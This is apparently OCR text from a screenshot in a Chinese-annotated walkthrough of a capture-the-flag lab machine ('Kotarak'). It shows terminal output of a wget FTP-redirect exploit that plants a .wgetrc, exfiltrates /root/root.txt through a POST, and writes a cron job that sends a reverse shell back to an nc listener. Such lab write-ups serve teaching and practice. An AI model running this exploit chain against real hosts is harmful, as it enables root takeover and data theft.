 root@kali:
10.10.10.55:8080/rev/
File Actions Edit View Help
root@kali: ~ × root@kali: /tmp ×
10.10.10.55:8080/rev/
Kali Linux Kali Tools Kali Docs Kali Forums
atanas@kotarak-dmz:/tmp$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to ano
nymous user.
RuntimeWarning)
[I 2022-06-18 05:11:25] >>> starting FTP server on 0.0.0.0:21, pid=29680 <<<
[I 2022-06-18 05:11:25] concurrency model: async
[I 2022-06-18 05:11:25] masquerade (NAT) address: None
[I 2022-06-18 05:11:25] passive ports: None
[I 2022-06-18 05:22:14] 10.0.3.1:39154-[] FTP session opened (connect)
[I 2022-06-18 05:24:01] 10.0.3.133:37400-[] FTP session opened (connect)
[I 2022-06-18 05:24:01] 10.0.3.133:37400-[anonymous] USER 'anonymous' logged in.
[I 2022-06-18 05:24:01] 10.0.3.133:37400-[anonymous] RETR /tmp/.wgetrc completed=1 bytes=73 seconds=0.002
[I 2022-06-18 05:24:01] 10.0.3.133:37400-[anonymous] FTP session closed (disconnect).
[I 2022-06-18 05:27:14] 10.0.3.1:39154-[] Control connection timed out.
[I 2022-06-18 05:27:14] 10.0.3.1:39154-[] FTP session closed (disconnect).
atanas@kotarak-dmz:/tmp$ nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [10.0.3.133] port 9999 [tcp/*] accepted (family 2, sport 53924)
bash: cannot set terminal process group (4770): Inappropriate ioctl for device
bash: no job control in this shell
root@kotarak-int:~#
3.最后接收到定时任务反弹回来的shell
reverse-ss...
CVE-2021-...
linpeas.sh
2022-06-18 05:21:50 (440 MB/s) - ‘wgetExp.py’ saved [2853/2853]
atanas@kotarak-dmz:/root$
atanas@kotarak-dmz:/root$ python wgetExp.py
Traceback (most recent call last):
File "wgetExp.py", line 69, in <module>
handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)
File "/usr/lib/python2.7/SocketServer.py", line 417, in __init__
self.server_bind()
File "/usr/lib/python2.7/SocketServer.py", line 431, in server_bind
self.socket.bind(self.server_address)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 13] Permission denied
atanas@kotarak-dmz:/root$
atanas@kotarak-dmz:/root$ authbind python wgetExp.py
Ready? Is your FTP server running?
FTP found open on 10.0.3.1:21. Let's go then
Serving wget exploit on port 80...
1.第一次请求，301重定向下载.wgetrc文件到10.0.3.133的home目录下
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [18/Jun/2022 05:24:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.0.3.1:21/.wgetrc
2.第二次为post请求，将返回的反弹shell语句
写入定时任务/etc/cron.d/wget-root-shell
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
950d1425795dfd38272c93ccbb63ae2c
post请求体为/root/root.txt文件
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET fi
rst response)
10.0.3.133 - - [18/Jun/2022 05:26:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)